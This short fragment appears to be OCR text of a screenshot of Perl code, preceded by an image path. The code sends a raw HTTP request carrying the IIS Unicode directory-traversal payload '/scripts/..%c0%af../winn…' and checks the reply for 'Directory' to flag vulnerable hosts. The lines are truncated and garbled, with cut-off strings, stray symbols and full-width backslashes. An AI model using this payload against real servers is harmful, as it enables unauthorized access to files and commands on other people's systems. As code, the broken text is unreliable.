
$target = inet_aton($host)
$flag=0;
# ---------------test method
my @results=sendraw("
/scripts/..%c0%af../winn
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%c0%af.
＼n";}}
# ---------------test method